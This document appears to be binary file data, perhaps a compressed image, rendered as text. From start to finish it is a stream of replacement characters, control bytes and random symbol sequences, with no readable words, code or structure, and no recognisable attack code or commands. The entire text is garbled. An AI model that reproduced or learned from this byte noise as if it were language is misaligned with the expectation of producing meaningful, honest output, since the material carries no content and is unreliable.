��?JhB��P!5�!D���k$!%���2��M�R�c���'a��F�F�̪;wp�t�)H2Y�b���I�LYB3`��+�2�$2&�h˄�(��'4�W����5ԩ2٤����m�ak^�h�p�P@4v�ɣL�P�
�_xASv���BT8C�<�(��Q����l��'BqFS �:@�=i��[�,��R��� H�ֲ��E8�5^p����\n�k4�]��u/���B;E�~J^���yCj@��H�&{��p�$��I	HpJ����e+�z$��5dm
<�,	�YHj����
{ɘ���*�W�B��}���H�O�k�Cc��<f0(������2�.g4 a�@+~�B`��eL5|Chw0B蓞��Bl ��s�EAA_h�GH����]$����O^����W\��%�A���\X��d��u��]�����2PNû!磼��Q���95�:)_}�p���𧃒P�mx��`5��fZ,� �B��"9a_V�f9�A2 r����DK�t<��W3������k6�q2>ؘưPs�`"�+�s͚��x!��L�ǃS�;�c�r�oN�iD�������<	-T���>Ёh��E4%�s�1��gi�_�^�6�Y�'8���9����ntљ�ū����M�A<��
�-�������w"&/���5x��'@YB�S�C�Z5u��J�I���j�S������JpSV��+���[J������lQ�y��c'Wb&�ڇ�!a�0R���m�����k�ƶ1���)�d��
ԉ	ĩ�?b�N� ��<�n��`�X�Jp�5�<K��C���_�p��&�|��.�5>��G��7bnHq�� 9�hp(R�筈�W���+/��=�Y�����X��� }�Y��4��:��~A%ty�����Ck~�֫c]K�H���u\�.q�pE�j��R�,�"l��'X�Xp7'��#x�l��wzW|�"^�N\T6C�YL�+tU��_����@-�+	@0=Do�vo�� S�BPb��=�WfB '�GQ�w�!�$�cg��K����� ��P���.��{�{��!0uE�F�}�g|1GH�}p}�5!f��j�U$0g]`VI�$S��K{�CR@YeuK"PQ�G�~a�,}���a����Vd�~�W-"1؉�5@�@�!�M�`7�c��p-�Y��d#.dD�Px�UL�O
��AF��L�f+�C�Wo[�]&av�<WEN$,;�=�pj�(38D~�E�po�-J���% ]u�
a z� �G|�{��{b^��]��_���wh��r˗|��|i*��B@�|qH_ ^`�ޗ�R�`.%@�X�	R���u�'?E`u�؊`�J����vLvE&!Pv
��"l*щ�x�I��vGmW�5P�b��b�Ŋ��*]��m�s���d����n��P{��B�PG0@B.����2x �s4Bf��5���X&?x�p���)0I��zG��s˕ꨏzt]��W�S�W����1utGH�㏊�<��Hd|�ǐ��1G֐Z�IfUt��JY�R�1�~W���) X0�"�`B������a��W
y��ؒ��0r�+<y�����vX������i�Qm"4B��%��^Z<P��<�6�aZ�)~�}���p&�4�8��7�ho�6OG� � HE��u ����Q&? �a!v�EZA�Y���~I���a;�%�2��������h��X���G��آ��/f�� 2�h(�:�_B� m )$ZK�#}WP/�K��d� Pב�I� �x��fv�ykd�Ec�gV�d�@9)lT /23�ѝ@��5&��K�}P�NJ�bCF��aO���N��*W)G���I������8���Z�y�)AT�����x��gEweQXv�mG ��w����-p�8 !ZW��&ZS�8r�(ܰ| �I$�	�tx���6�S�j����;��_��L���Up/U� 1�v�iL��qE!~;�s��"i�fQR ��c�6D���3�)����1����h�+-�S��4ԇ�V�6w��x+�~z
�[Ҡ}g�)�򊞭�n�7x,�Y�9XѨ�pPd���jZ���z�$RP ���`��r�����VX��*P %�5pd����j\��,�h4S�
�3�؅��X%�BRh�HʪH�������Z��J�ٚ�>RdD�'BqS �< � <��NIK@@��0�ه|h��y�`����;PCa4�5PK�`���3P��J
���f{`�Sq�$�t��;z
� ��9  �qvRO"u�1�!Э�&,�w��r?co��g�`���%��	�cGz����.�R��a�p��EG�0Ӫ�D�W[���S�q�#�b�N�/者]� 10gMI=���٬H��J�0��w;���@��{K ��KCzQ֓t�x��@�_ @p�*�u����)u
�$�TS���.й�;�%�9����W1��_
ę���a�����Н��ŷ�)L�������>']��5ns7�v5@Ek�T0��*��	�b�Q��$�  f@',�RN� ��K�v���K�Q!j���Z;�:�y��3��f���*"!l!%P @G��P����/��{ѺH�^��^�� �#O�BA@`����[�����s��R�d^�sX���65L��S`�T +���j� Ip%բH�8G��A��&L��4���p+,3P�w!^#����A���d̔e�%��h��t��C�rO T����=�bOL��L�e�Q�߀r aN�`��"�h�@0���fy����[�}��@*`J��z��-G�E���(|�п�����/L�5𵍳 ]�6q�)����T��sS��������vP�J Ԙ��Plç)Z&������Bz�/�BW�^�H ����k�M%K����Ĵ�r%�_��`k��  `E���b��Ws0��b �[�߉�{����8�-p��ӫfX��\�v��ٖa`X��B㓚g�)v�*s�۰�hAG�=v���^�
:�r�0���%�|����lG��ԡ��{$�|�8tR'�J:t^��0s&`?�YP�|����,��k�H�����p̨��d�M`	@�bS`R�A*�Z�$��i��C�s� `*�KY�w���j� rLf+ET $��K``�acr� 
Zڦ}b7��C}70 �<��&�/@c�;k����ۻ�1�m@=.*�]�p�vUt_d�c(��^`8"�/)W�
�ҏ�JWpGa��^�� �[2�輐w��
Kp�+U���������IO�.�Y��<_K��� Y ��d� ��p1�G��q���ழr��>����n-����\	*+���W�ydW�Y ج4�_����2@P�J��Mѭ�s��~2Sa#Q���r�t���d��R �L^z��m!Ŷ�+�S�8�Z���w"mGi�5���o%�N�r.�H�I.���& �N�����2($&-|U�E*?O2G*�$���$]ݽ�2���9��Ӎ ���J��V���I�'�����^ˏ��R�$JI0�Q+Jj'����9���2�n�Sb`h��LrO��n�^�(�d��v�*�U�UX�^@�,c=N"���4��Q��:���t��0b5a@���r`!G  agvQp M^yϒ��d*ϰ30k �
!BW B�QA�۬6��2�_�F�<9h�-ᦖ#(U/U�M*4D��(Rp��x�*KaV�����/�P�0u;_�����C�!�ch����>��n�NO' %%E���EUU�R����5vK%1ER1KE�G^�������S������R������E������}L��������dU/~;(*JL<X_}};@���;R@YdS�x|�#�/S�@�°!��!"�a@Β�3�S�ŅB�0�d�-R
Y�R�G�&O��)�J 	$���$gǂ2�G��?~^��S�ӧP��X��ԥ5�j�ʵ�ׯY�@@P��$K�z��L�[
8�aJ"&Lx�E�M̙[���>�H[��J�^"���*�$)1�� _�]u��q�V��$Q���צ]�K���۸s�m�� Ck	e|v�0M��d�A��.
�pQ�H��1��������-�d��`j+�><ڳ����_�n���'��Pd��)|a�7;`QV�Iq�4^� 8�� ������>�DdbD<���TA�0@ 7$�M1�tRs̑��?��N|�L8ڤR7��#TW�b��QU�CR@,䥉@ 5�R; V����VI���%�5ppF�}˜a�
Xѧ"�5��D�5A�a�SJ�zR0�e]�=�{W`Ad���@~Z:p�Bl�����k�&[<��뮱Pa�o� 2I��G�q���.|�]d�C�H�EGh0�?|*]��QZ�y�b�1�q�{n�ɮ��֧߼������/x�G��M�@�����+)�A;�j��s_u}��*L!��	Y�e'v�r�@�C#�6�#JB0y�M�8�B�ddIH&��)��4�JI%�E\O�~�Y�Q5��Ka�TW�j����A	TLf�����m!0�zM h�j�0E��F�a>�A�w_1�.vuM/��݈�%�FY������Vp�p�o��զ������!�	+�p��	r(�l�?���M�Ts-J����}��0��_��/}��W���f�B
R�c6~ ��� A
j7��je1�QJ���PCL�h	>o�CH�CT�#�����Q!	��vԲ��lF#�ٍ H��E� e³���K�[��)��)��R���5-WRRRP��`3D4d`.�Z�[vX�)�P�"!`��b�� +|�=�Zy�r����١Ofx�,8`,%Pl,�� ��*�Z��V}�w%�_i����x�s��@���	���Uw5x]�J��F��z�g.a�)hd[�3���N�ky��F�q�)\n�"�:�&��� �z�|t�D�@�P�,(��`e�(Y?�AF�3��d� I�d�`�!PArh��y����k� ϊ��L%>� &��'b}�)W�B���z�����R����cK�E�]�S�<�FUtqP�}�ڄ(�@`ڡ��$ҭ.}���t��b
�!)���(�`T���.P��������*��Fss�n>�	)�1�N$(��>�-Z���Z�M	�+@>P������]S{G�����d�����}2�̻�\U�� �DP��P�~��<أݸ��R�#�X�湂���B�h9��Y����x
��e#����"�,H�� I���̳7��4ؘcM(FkJRR���'eBJ��&��)�RNC����3PY(���>D`�BL��%$
�O���Ԧ���S�S�J ҕjBg������6҂\�j\� U� �M�	t%�=A)�鐳�lu��������
� �VSЬ�Jr�e���)<On��m�(�Vܼ_���R����Up��T��Rja�j!^N��&9�QN��5������FD�m����l.sd�29��5�h�5'�p��G(��R<���)�r�ͳ���:E~�'Qj�_T!7�ͱ���*Ԣ�]�Cヰ�Q�
"� �Z!�W�>��E�Q9C{�Ħ�E�-b�Q���S ����rD�/�w�8�״�@)\T�$B(Ke*�Ė�V���K�4 �̢�}pw �a@�p����
g�����K���b|A�
ϫXU&v�� ã�@W��A��\ބ0�t��� 4" x����Yf6)H ȸ�\6�kzY'�x�@�0�Yg)�AJ0�!���.n�� �xa�&�9T�Ps���@��h�d��8lh���QTmNl@kp4!���u��D)�-����]�CGh���h��G�������"�}ǥc�Meo�? Y�QZZ�+AqR�@p�!yGٲV�b�$�m�M��Wy�v^�7��	�
��?�7�3P�	�(�/ey�OJ����ھ�"LB�|x�#�D`7�83id�9��rXfɖ�L��\EBΩ2%�s S�s��p(WB�҈\��|����ۃ��Dsq�G�atq�F�7}�b^2�"��s��19�t@d]C�8��d�C=�8H�F ~9��~P5 �wq7GpK �@wbcwf�l�'�xE�0P��h�Lq1P)< �7�BI�#b���b�Wy�y���-�]U&X�(U��dx#�v�m���d�K�f1�`x���6�v1��U8�{��1�|Ufe1�'�e��L��|��|8�d3��f�Y %�G4��Bd�Y�=g~N�^���O���(���#6x$'��P'x`L�CY�@4(I  N@���% �
@Qy� OPP��h���Ӏ '��$1����)�k�����9P �E`�Sl�ww*�`��.�h���!%��u����x���y�&y2�VGhy���'W������U�gO�
��Tp�  ��z��� X0a��X���t�E���P	}cLK@Ç@#3�g!�|}�|��2,�Z���[l�N�ȈLg4��@@s|��|�==B>�~�؉��A'�S�aFv�xi�'��@�#@�`���{!�0 �P�Pv�P'� Y&@ˈvI0�*�k����؁�p��T!x@T�C`�`��`�rC������A>����I����(��A�wb��xn)���؏���@a<0��=rK��zL`��o^7�d-� d�"�����p^C?�r�uq��|���&Ӝ'C|��M��qG@[��}8�E� N� ��W�cN���p��	D�Y �3dP$X�G�;�G6:d T	F2k�f3�0^�6�2"0%��E���$�Do�@+�"t�c���kԸ��җ���č����l�p����"	P�5u16�y1���y�D8y�ә��n������R1�#0����_�	)�)سpmx	��f�D!G�"�;`-^'|�E*vA(RP4T��.2�#Ü̗L$)r�7$4���r�w���4�X���[~�4F��E��_d�0�)�C��#HE�ѐg�]<pv- u�#Nr`)D<P����"-*0?pE��K`")2V�|7�v��%��n��������Az����xT��dѨ'@l(�;L�ƶT� ̕��9V5Z��6�ڙ�+�H�R��B�/*?hWH���=C��B ?f:b����͵�^�sюq��54K�$$|n�L�I|�?=B�!kpN�$z��rF~u�X���]~&&��A�&ٲH�B?�3*�v��*dw�����@���L2���qdO���Jv���q"�0ɳ���(�V{k�ڡƚ+'��'p��!��C�AA�H%��iR�)�
.K���i�7Jbie��ɣj5���SDLe� 	=]��49b��p_�!^��%�C��l ��QJK�i��T�Y,��%s2CT˗�-��YY)� � �sߺ�E!�5�&�[�«�����0�&e7Լ�)�ɶT�h6�f~�� o��L Y� >`��;�< <@���x]�&Ӱg��*�NC�U{���ĺ�ǚ�%�}�%ج�),�y��j�ƀ!�h1n�@(�s������z��?ʷ|���G&0"cb ����¸�渆�%�d	^���3���q¶u!OKдW�~8 �e�%�?w��lyg�����Ns%D��z��C���0��a��s���j���UE0  WY8qTp�r1�bO�}�E������ЙqϤ�N���!�S���45�Ê+��9]K�CӰ5b+��h�
\�'Z�b�56�����Zbv�x/�yl���˺�v�6S���0v�c]"�u�>o�%;P�D��K3j�pRI�o�E�sH����q��C��f5$	P5�3B����N�˻i�Bq�Ͼ��F�WP5�,���
�A�����ӚTIu�Eq$���(�#3@��b�(ѫޑ�|2��a��|�NS�0��Lɒ�1���{ɻҗiz�4��)c������+SRx�,�nH��������>Z�q��T�˽�o��@X�=0f ��p�������P��E�z���;����2I��,|#�e�4#�̦K�q�����\���u�؇C.���� r�����mb
M?����|l���;�UП��3s�EԸ )R��pF�[�l�� 3��P��Gzs	�>�8�3��qd���T��_�Y�ey�B�ڥ��o�����@L�b�����nQ]�U���޽<�ՠg�����.\-�0� n���{cݍ1����r [F�!��u(��)8�A�M،X�X�sWA��O�]��X�-����t�]���}���v��l&���j�
��]�* ��k@��ϗҾm�pC��3��a�V��Ūܺ��ͭ�pL�əA`@�B��qm;�����&�g5��=�Pݙ��r>�Lv�!�b�9F�q-#�c���CY���p(5�o��>���Kpz=Nq�q*3 P@�i�T�ܹ�O��D�O&4~��s-� NS?��c�ُ��7�ݑ7�6{bRd�t�?���#Y�M�'p�B�������D`)PB\��3��T^�|�S�l$H����}��\�\"_������-˴,�t��Tm0����RD����]�EV��oo��S2�V���?�0����~��7 )��X���N�����q~���˓��Q�귖��q6���;����%,P�d� �2�3� �^6�p'Upd�0OD0�* T�?�'���L���qS�v)�H���,��۾V��Gp� �5���n���uԫ��&�↣9z��dވo�,�����XP�v��( "IPX`�%����m��fޑ���/��� ��>��neC��"7��Kv�A�$hE!5N�BH!�4��3����=�C8��c{�i���N>AN�4�lf OOnOj�L���1}�T��[��^_��K�1�hQ�*�LpC���9��m��p?U�
	R%%%UE����ERRYY���S�S�����������U���E������������}L�/�������X�vYM�/*)�S/m�L<_U�U⬟���S�흰�������C7 �7d�#r�,�cA�C*o�H0dƑ>�"=���<�E��9?~���%�*(��4�G�ʛ}t���3GϞ*Jd�phT��*U�#�(D�I�g����4���!	&����F�h��"�ϝ*~Pѓ��ݰ�&�#�/�B����t���Z����ɡ��˘3k�̹�e'NP9x�H�J��a��R��X��%�R�eԔSR��{g$َ�t%�Ŝ�0b̢KgF�A�iԂ"��%�R`��`G����K7e>���ͣW���)��� 9%�G����h�	����lΒ^F�N"I�
;h�Hؠ� J*�4��$ي>�%h`�(��ԍd��!%D��TR9rE���� |e��a#�a[,n� L��] � _~9�V~�`b�H.�XcIp�A,�D�gt�i�e��V�%�p���6H!O)b�,����=� w�o��
|���r�6�0�M��ͤ *Ȭ@@
L���;��R�'����Q*����w����BrP�D�%6�` u�QG�V:[�Ȧ�涌9��"b+R�+�� md�H)H�T!;B�ۏ@�vE#�!pB`�%ق]7Lr(����l�Ţ
@�e Df_~т��Uq����bCE��w�l2���V�i�����b"��LN%�e���������ej��Gs�)�Lc��d����EHq���E�B�;���z+>�rH�����B�`^KT=%���OD	� --{�<�#�j��%�JS��S���d�D�v��L�&o+�ʖo	HH��^����d��Y�0
���	sh�% -�����GlqYX ���?�9�H,���gy�LE��ڠ�UU-%���sػ9�3&AwM�q��m~���)tM��t��c�BE�4�H!iپ�3#��z��^!��l������8$g�Y���X�Mj��6	l��S���!�� !q3qɇ׸�k�kWR�@�Y�Ge�����yn+A��`���#��E��䀄�DTO�N఻��/����Z1 t PA"��7�@�EQ�	ɖ���4oO}��X(���:T9Z�Cx�{>�ގ^����R�+���>�9�}X�Z���)�L��_-16��-h���
,���A�A@���[08H�C�%;X���F�).��|b�����5T��Pq9z�˔�;��)į�N`�|Đ��81�:A�����EwX�W�(�.EHҘ�$<Ƹ�"K���O���{�f@�"�+'�Q5x���1k<ko~�AҐ�,��ю�o}x�H��;��;� ����䊔�B�'��
���)'�0D r��)b���`3�`-�
l��&��.1�˗첅@�1����0��b&Y��� M�\��� �&�|���a���O(��
y��_�ـ�qq/� �r �Qx!�>��F�P��)A�@���4�=�C�%m��$p�z筿�j9�Q�c��|$
�

�!�p�L59O��t��B�Ӝ"P�R8?���8h	D�@��Գ0�ZS����&�����,L����Zj�c&S�7�Q`�����Z+�t�go���x�	��/��ؘ�	!p�h��0�z�)	h�]S���2vy��Si��L���!E"�w��[D)��d�JAQ��vh�Hj���*�!�ml��"�*� `� Z���J��9aS�7mpQa99D���r����]F��f�y�K�4���coW��ް�G��oNOP�����B˽Y^�B���HDv^�]�(�
�̝�a�E$�����8�ɮ�#EB�7��%��6�:F�"{�c��������AK�LIf�n&eZ
5y���D�e���^�T�@��e邹YJ� ��:Ud�9@i�C
�S�EG�pNM��L9;�(��}Y�. ��zN�H��p:����N�[����%X��l�aiMozM�ɰ�jQ�,�*#1�rb`�Tű�+��#Y��{�΍q��\��׬���|��`��?�m���A�j:�rY" ��K���.��X�>@w��鳌z�Y�o�-s�E^�T��@�����n���^P�J��^����>�����Rt�n+S=�so\�) B����B�v
�p(Q�.��b��8�w㵮����8�$�#�� (��؋K�*,v1!t����:�3�2ߪ��^�%��zN��}TJnѱ<�VУ8�u�ژ��Q�l29�@�{?�"Ǹ�����'0�?���p����Q|s�,P���҄	D���N�`�G>�P�`x�a']��E�� p�� ����i�q�G����q�W' P�!�Wr�0�B3��tSP16c��{�{�'����|:(��sǇ*��,�}G�|��
L�}J�[g��GI���Ta��FeT��,K�d�7������p�~sGo8b
��w4N0T�!�F�1��4xMf	<PW��0Q�0�p	�r� spN����1�1Pz} =!h'�Y�7Y�auXP����Y�k~Q�1�4xQt���c<|�'!"�A����_�AF��X�O8+��,�x\1���7cv/��}]��Y� ]��7XK�@�܈!gh�^@��6�#��o��_S]0�p,���$�_|�  ���h]��[���[ Ā� uPB� ��`s y�D��7�[�? 2
. ����6b%�&��� ���rrǊ0'HoЊ�(\٘DW )y�瓓�ăE:�Dy
�,`O��
 ���J�p(��
g`tfQ@M&�L(}�0mJ%7��،V� `0�v��}he_ٍt�"�8�I��5����o`#H�P�0�P`j����{��q��uf�EN��y ��P��9���y �I��{@�@�Z��I��J���	�\��\0{`�{��	�I����J�����j'�i�Pz!Y2�r�ј�y �9��y�Y�oP�A��r�Tc��y�tP������6����?�7�ə���:y�Y�E��J��,��Y��iF��`�R?V��q Ed� :y}R�� zl��P��űQ�Ph�q�dg�7ak�spA-
�~8Ju��x	�2���R���}�*��ПG��Ju���F��I��yLz��9�ŉ��9�	��Y�F@s`\ʠ�,��!����G��{��h'j�gJ��q�$xaz��i��yI�Z5�C��{�5Z:y��8J��PpV
�W:�:��
�Z0�x��Z�n
�\Z����P�rCu�@,�A��u�2� p��-J0�d	;Z�=��o�@��p������������Z��z�����Y�K��G���z�jp2_j��Zb�g����*��L�C�JQ����Z��

Rp�j��9�
���ɠk��� 	ˠ�9�qа���
�����Z�����%J)�fs[�ڌ�78x!K�'��7ū�u�B���?�J�
��w�!��&�Q�$�xJ~@ߪ ��L��N۴{�
�Op�SK���CK[��
@�q�qP�P�\�~0��5��S���F�xМ$ ��z ȹ�l��z '���9P)�'��qk�^˷ik�q�	�jw��?/犙��k�j۞�@�n��M��$:��x �@�Cr�`�˺)�(����Y�k��	�,�v���
`�{ J릫��G[��+����G����1[\��t`80҂�)K%!�8j`���(t�d�����I0�z	����X�ԋ����� �M�{ �$��[��1�j*w[�����(0���ƫ�(��f�\�A|�P�")����i��G�A�h�w+�������M�R�DQ� ��R`���۶W��ܒ�����I�k���ԋ0�S�YZ�a+<�� u��k�SjƆY���G*�Bl�ђb��$�{�{��c)�Ju�r�c��껾�{~������Ȉ���7+E\�� R�-P�VL �� Û<��ڜ���ԋ�( ������KK�0�κ��|��x��x���u;À[�~p A���ia���n���,�<,�,�F;���vk��;#�2Q��,�jj*~�ɽ�<��y�blΐ�Yܴ��l��)������iϩ�-*�ɘlΤ�`�N������������\��ٹGL�H��Ą�[�&k��v0k��2
�ܾ���,���� ��ٷ�����
��Z�Ck�5a˛쬒\�� Fm�����	�b�� l˘�1,��&g�Y����\�Ji���������k�g��Z��p�2ʼ�h��m��@�{�:��26��J�[𰜼�D]�q} ��\�˪�����|�[`�;�]��F]F��Y��-\��8����]Γ�-[@����\�Z}�XS���J��0�RH-&����c��½�C9�E�p ɝ�i=����}ԑ|��|�̙�����ʕL�\�˭܄-<�-ޅia̩� ��M �I�ʭ�]���������ٷ�ƛ�A |�Ȝ���ɭ���mΘj���9����ܒ��'��Y���} F� `�x$��&~�o����A�ފ���ݹ} �Ĉ�܁�Ի�,�S��\�����M�C������<�ߒɛ�Ʒ���M��P��}���J��������{��u��ɝD*$�੓&Z�=�{̫�/%�۾-���n�����`P��NJI˽���i��~����v+�ζ[���=�.�<~�q��n���0~膎�n�8��]}��bî�㒾����Fp2F��=��h��n࿞������( �u[נ�졮ܡ���n�[����~�m�0�Ю���ت{��N�;��F��bl�5A}�܋����=�l�ņ^���?m����������.�����E���͙��,
�R�۱]�QGv��5�2&U{�v~������>�����,��߾�<��N� �U�����D���N�7�M呌Ћ�譎�S�菮�k��Z������-�\o��<(O���0��f�h���-��޺h��o�٩�&���n<8�~��1P��?�k��ͯζ���L��{/<,��)OЈ�������l�Ո��E���n�����%�0f��_S7����O+���!��jQ9�튏���M����N� ?�Z �L,���-=���b��~���N��Yl�W���l�.���;_���~29o������������,����(/�\����Z~~���~,�,�����x��Z��~x��~��~,��������,���Z�����������������U����{EW���ڈ�E��U�EE����������U�����}�����R�� ��C����*\�0�Ç#JLB�ˇ�leZflc�D�PR4b�B#�lIi��-*Uf�T�V/#���`��F����F��i%)x��ٴDxM�"I%�`'))���ׯ]�����B0ͪ5[i\iת�%�.�Kx�Z��f
NE���� �x�R(�i#��wG�T[�.&N�)�-j�E����.Z7뙌/9�lV
Ǭ��,t�[}�ڝ{o]�z�p�m�=|��������K�np����*j|h���K,�]*�R˨iE#�iDe����U�2�i�b%w��fE�)����Z���#�1D(�P�P�X~%V�~����V�Qi��Ḭ4��UE�Y�d&WT|�R!E-��&�L�b(�5�%r�CI�)�LSISW-��0~9	Ք����LC�7Pd�e2s�wc!ㄓ[��֛9��&�t�[<�I�\sz>�g�*hC���
^��Y���4��GI�P��|����6���[TH�K�2��b0%��1,E��f�xJl��GZ_%r�	'�"L��`�.Zl��W
�c�z����F�"���G IxI�����Jb(b2��f�֓U�0YRq�rʄ��H #��x�
��%��AȈ��8_�+������0J���M�@�{�Ś��N9������)�n� ��>���ܟ�6�̂�DĠAb1���ŵ��10��*-�Ȃ?S��RF�V�N;}�a�M�c���P?��eE�LҦ�6RXT%��zO���a�8���OO|lWޑ���V�w�z�w��(Ӟ��^��ێ���N��^x�`�56�w����_�9��b\�;��Z%Az1qɒ���q�"��`TO�M���Yr�!��4�cN�%��1r��&��r�#�r�����ÉC����L��^,�7-~/m�ӒCB�Jf���G.��JZ�����b*I�z�`�դo,9 ��I��$2�R5
� '�P�JD���ox3�8�Fi�c\�p@���0����9�'!�4Bw8��	fp@<F86�EmE-d���b>#��m>�V h�X�C�H_E�;�a	���H�/�bp�ۀ��7f0�<d	׾(pB<����̱�{,��1�o�z$�X;�4��!�Idr:v�qO8S�6��j"�!Yr��,`/d����a0j�p��}I�-<��3�x�Ѝ�r�'�E�$q�)�3�u�0*q�1�������(e]��&�!C3�aU�C#p��D�֩�=�a��#�+��;#���Z�����~�So0B@�N��<4Z2]�9��l��c��JsϞ(̅d������16����#:����1�$�UIt#۷��V-��H��BA>�Cr䁀C6Od(��#��F��d���ɪVg|*�*V?�խjU�*m��P���~k+P�6��t�;D���Afx����*1gG���pU&�4ZC�e��袭*Jr&������2�D�ʒ�}�7���
T8�hO�����*�X��A�7,g
�mfK[ڶ&`����IЙ�Y��Ѣ9h�0%j$�B%h̥-"��;`�4Ҭ%�~e+cP+�7K������ԺЏТ��H�OPeG�$�H���8Q�ʠ�=LUzV�WL�߳�'◄�X�O2�|�F�H��F+�+�W�T��Z�D�\���L��g�<�p%��-��h�X_<�FF���%+)MJYZWK.�Jg?��@�iH1䀂�<��S�rle[�,@୐0�/kD��͊��-^����>Բ�-ӧ�A�g�Ϣqx��V�U2MV�hb	ּ�B˂`�y	X�=`Y�� �{E�|��Mm���P��F�	dQ��R�`����&�m��bI�$�]Q��wZ�G���1I�J�S֨d�/�����1d3�eCP�S�_1��X�ٮ��=H˅yE��m"#��OH��U΂(WW��~n��f�LՂ��i�wV���3Q��~��,�[CPD(�V��ׂ�$B��Eh!���E��zӣ�|I����N�&jQc�iyl�Z����CM�V��ot������e%�iN"\���*� ���Q�Q.�N�j�bE�ͭ��9Ū��ܤwx:����m+�B�,h�}!$�$B���[���n�U�2+i~Kt����`�7
��t�� �=f���%�5L�o3'��.�oƢ��4��s�r�}l*jݛy�='zғx>D�<�F�����gH�����&�Zr�׾�e塪M����������Z���^��iG�|���_)��]8��� ����vizR�{��VN��E)���^�i��c�\�y���=C�_������W�9zC�*ڽpq�di'H�T��z�z�{ &{�c{�7�D0vPBӇy��N�ׁ�gBgZ�� \�1\'x��&�C �C\�7 }�W}`�Y�5Z2�#�Bu@��g�v�6[=�Co�BZ`��P�ք1��K 7p�(t���/hR��� 2��h�zT���7���z����ŀ���(�D@�$WJ\P�%PL�Z0��8�,� ��pW����S�&n3��H�Z �n�W ��؉��f�ZD �w��� 0��I�\p7� -H@z@��� +��p�F� �����Y[q!�X �ȌN�8��T}�茝U�eP'ЌF �n��G�q��j�j�ZC8e�8eS���X�ip��p���8�s�r��u���G@�` /�	�	��h��y&�P��q �����Y\�;���,Y"9�I��(P.��H���n�x_� ��ǆ&Sm���$�s�D)���^G�� !�F  ,   |�  ����������v~����������������^)��X}X�S@~);^SXX*�)Y���@}}l������Ň��m�lQ06e�e0D��������������n�'yy��yG�����WH.2kfhHh4<@���HB������`�CS���f`\��$3�pI�$5'��YI�@�0_�4F���(�r���ܵ�@k��IK��A�u��^�Q�D��#�U;6��0�� �v	K�l�6��Df'C�`j�K7��Ӱ��ɷoٿ�&��ݺ�*�!C���K,�����q\@s�� 3k���3\&>�f߅ i���`䌑CR���ʉ�jRǴ(�����]�\)Q��k�`:U�\q��VW��������;�Lɵށ�RU�jr५`������D�`A%����i`�?��C5'aO�UXVa봳NE<��0��Ї>2�F�A}Ё��AD�v�K/�GA8al�}$��Q�	&q���+�F�.'S���܄T>geuX���/Hb��!��<�qu�)ED<���˛oB��{�D|�d��7��50h%��t���H1F�
!�4%Y\QB	R�Ƥpp }t�� UR(�W��F���a�XbG��᫰6RE���(�Q�hP�@ITV�H��k��qYbʶ��F�V�m$��J,q3F�ߔ��+��k�W������%bf��"<�iK����Uc�!#@H��p���%*@ ������Y�(�9H�Bp����H��;�"�S~�h�$*\q�GA�G`
��xaQ�,���@}.��b�abt�ҎeQB�Hܳ�Eh��h����� �A�CQ $���#k<��HT���־���"��|��.���DFg��B��1Ř+�2�H���5VEU8����M��^W�:�_�| "^T!"�St\p.���EU����yX@�v��^3���d�@�,s�R`��^�ܳ���=�Nb$�N�},���� q���A4�hH�� �>B[�.���AlҖ����6j8B@7���v;�]����,{̠��%$LW�����X�Wp����셍��bf���٧��S�"v; `sUx�^P�N���`�(T���N<���RE)^.R<��`�.�z��^pF�,|`����Ž6�EU�KL2��:nBD�sg."T $����26aq�H�	��8R-�$9��ldtS	����TP�-Ԡ(ӈ�R*!�q@���!B�",�O�� `
~(O��`%R�\&2P��=�B��ý�Be<�)^�B
�u2Q��*S���TA��x��  ���d��f��K�1SdT�4���������~��{}8��S��@�E�!�5d�9j��x�"���K��Ȏ6�X�`�}4� r`I����O�%����,�;�iLJ�Rʺb;T�3J���Ia)C@��Th�"���`p�m ��+�z@��JA��������lD����`�[��pN-��\��b6�������Y>����S��g����u�B�d+1 }�� �Cî��H�G��@`p�
0�M-�*���  ��T��	҈�.�	L�Q÷/��
S�©�db��;�Y�M�0*R�)�5=w���.'LK`!U=&2� ��u�d�x�Z�ү�B ��!{r׺7�@
���1_>"�/;��z�L�AۚK��)�$�����@ӑ�
w��s���� �v8��*���k�.�ab������(6A8�*�P�?,2��hGcyd!�f<��#ȊFՆ�7U��  �)nr��g���c���3�\;4 ��.�PU��p~�)Z��8�U;�WPw�� E"�;uT�*���ǪWՀAIq_��v���-��%ڮ*~�&�L�)� ;�]���p�eo�T�J@�� ����f�y�FՄ+�X����ݛz��Ź�`�p��O�!�\&�>Sv.�i���_�����#0H�{t�6�#�)kElCBr�Y@n�4h�����ބ���e5d�8����i���m��י�P� W�ѱC��+p��F�ś��9����'�	�ܰ\��j��!>����W�C����y87�[�A�F�P��YJz�5�<�{�<T�d��s�ƀ&��},�j	d�Ӡ^���Q�}aSz}9򏉩K$C/w�9
O������G����:[F6�!s�����C?��aI�)@ ���!�T�Xzہ�����M���#�va�H�ӡ�'0�WX�
�#��5��d�xsi��A��z:9�R~U�=+��sm��.w�A)dXE��x���p� ��e%�l��!X.
*�=�Ppu��T̮��kŠ	{��Ox��`,&!�Ubr9�3]6�Ҕl;�;��2 �m� Eh�meD�]�?]���dL�xI��x��Q�4!$dCR��e�p��y���p�7.�G!P�A؃g��z�wqO�f"��q V�b��`]��0
u�B|WU�Bfd�
��sd�23v�@(�RVwu���}1� � 3�6)'�)r`�"�5V:�~P7u��=�VY�u��;��_G
d�aU�9�:Y�EX10/P��Lc�{����zT1]��Ep�� A��b3�����F 9����� k�@+� �?$���@\f�8��;8.�X�%�<"�Cxz�� q���dbv��J�3P(�gYb=Y�	�#|����c|�8��}o`tH�p�4���4~I�3	B+Hx�\HuFXg��|d�uh�l҆X�����u�H2Y`��Y�:�����G���5>o:����'8 =�Q r��4 �8eV�y�d�.k�8�XD@���~�6pd��[��_�p�t���wWDʥ XakB�W}�sP�2p�9�fL��O�q�!���3K�+IY�w�$h�W�W�P�g~8c�S�l4��r��T���(	�Ӓ�(j�l���VD�w<�s ��I���@0r��w�oaY�6���)o>8�s�A�Q�'�!BҜr�y g���R�0�X�	�Y��8Е�0޹���p���P/c���W�%�R����5	�Dw�cm,ɒ��CK5P�a|E6��S碏�#�C6�����EW�z��z@�'p�~R�)5�)7���s������p񧙼ֈ(�-���F�8KeS}Й""Sc�/(f�}��l�'��H4	��r50kht��9��"���)��)���T����oh��Ni��@��u�'��x���])�c���	��y��z��8ogـBXh��&d@W�0M@�/�$'0� �L�iwR�-)�/�q���eP�����#�4&mf!�70��W�6t P�H63H@ 8S1�0��+ڢ�W0�uX�k�9(�`]�`]I�ۆ �P�x�9�3C]�z�焩Ya����5	S`�Qz�Q���c���W�"9�����H�0?"$+��R�锯�jp��G�$����駿�8 